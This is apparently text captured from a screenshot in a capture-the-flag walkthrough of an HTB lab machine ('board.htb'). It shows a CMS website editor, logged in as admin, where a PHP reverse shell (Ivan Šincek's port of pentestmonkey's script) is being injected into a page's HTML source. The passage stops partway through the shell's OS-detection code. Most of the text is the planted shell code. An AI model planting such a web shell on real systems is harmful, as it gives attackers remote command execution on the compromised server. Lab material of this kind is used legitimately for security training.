 10.129.10.197
10.129.10.197/portfolio.p
Website - foobar
Not secure
crm.board.htb/website/index.php?website=foobar&pageid=2&action=editsource&token=ddc9c10da9bdba3d6f11393dbdb81571
Home
Tools
Websites
17.0.0
admin
Website:
foobar
Page:
[page 002] foobar - foo...
Help on specific syntax tips
SAVE AND STAY
SAVE
CANCEL
HTML Source - Show more/less lines
185:0
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content  -->
2 <section id="mysection1" contenteditable="true">
3     <?PHP
4 // Copyright (c) 2020 Ivan Šincek
5 // v2.6
6 // Requires PHP v5.0.0 or greater.
7 // Works on Linux OS, macOS, and Windows OS.
8 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
9 class Shell {
10     private $addr  = null;
11     private $port  = null;
12     private $os    = null;
13     private $shell = null;
14     private $descriptorspec = array(
15         0 => array('pipe', 'r'), // shell can read from STDIN
16         1 => array('pipe', 'w'), // shell can write to STDOUT
17         2 => array('pipe', 'w')  // shell can write to STDERR
18     );
19     private $buffer = 1024;  // read/write buffer size
20     private $clen   = 0;     // command length
21     private $error  = false; // stream read/write error
22     private $sdump  = true;  // script's dump
23     public function __construct($addr, $port) {
24         $this->addr = $addr;
25         $this->port = $port;
26     }
27     private function detect() {
28         $detected = true;
29         $os = PHP_OS;
30         if (stripos($os, 'LINUX') !== false || stripos($os, 'DARWIN') !== false) {
31             $this->os    = 'LINUX';
32             $this->shell = '/bin/sh';